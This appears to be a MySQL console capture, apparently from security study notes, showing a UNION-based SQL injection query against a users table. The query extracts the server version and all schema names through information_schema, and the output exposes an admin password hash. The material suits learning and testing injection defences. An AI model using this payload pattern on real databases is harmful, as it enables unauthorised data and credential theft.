 mysql> select * from users where username='admin' union select version(), (select group_concat(schema_name) from information_schema.schemata), 3, 4, 5;
| id | username | passwd | user_ip | join_date |
| 1 | admin | e10adc3949ba59abbe56e057f20f883e | 127.0.0.1 | 1545380764 |
| 8.0.12 | mysql,information_schema,performance_schema,sys,test,mynews,test1 | 3 | 4 | 5 |
2 rows in set (0.01 sec)
mysql> select * from users where username='admin' union select version(), (select group_concat(schema_name) from information_schema.schemata), 3, 4, 5 limit 1,1;
| id | username | passwd | user_ip | join_date |
| 8.0.12 | mysql,information_schema,performance_schema,sys,test,mynews,test1 | 3 | 4 | 5 |
1 row in set (0.00 sec)
mysql>